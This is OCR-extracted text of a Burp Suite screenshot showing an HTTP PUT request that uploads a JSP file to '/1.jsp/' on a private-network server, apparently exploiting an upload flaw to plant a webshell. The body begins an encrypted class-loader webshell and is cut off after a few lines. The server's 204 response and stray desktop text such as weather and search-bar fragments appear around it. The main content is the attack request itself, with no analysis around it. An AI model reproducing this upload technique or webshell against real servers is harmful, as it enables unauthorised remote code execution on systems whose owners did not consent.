 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 × +
Send Cancel < > Target: http://192.168.57.5:2002 HTTP/1
Request
Inspect...
Pretty Raw Hex \n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.57.5:2002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.57.5:2002/
8 Connection: close
9 Cookie: JSESSIONID=1ah4g1btu1d2l1isxej8ubxg6j
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length: 679
13
14 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
15 <%!class U extends ClassLoader{
16 U(ClassLoader c){
17 super(c);
Request Attribut... 2
Request Query Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 2
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204
2 Date: Fri, 27 Dec 2024 07:03:51 GMT
3 Connection: close
4
5
Search... 0 matches
1 -2°C
晴朗
搜索
L
T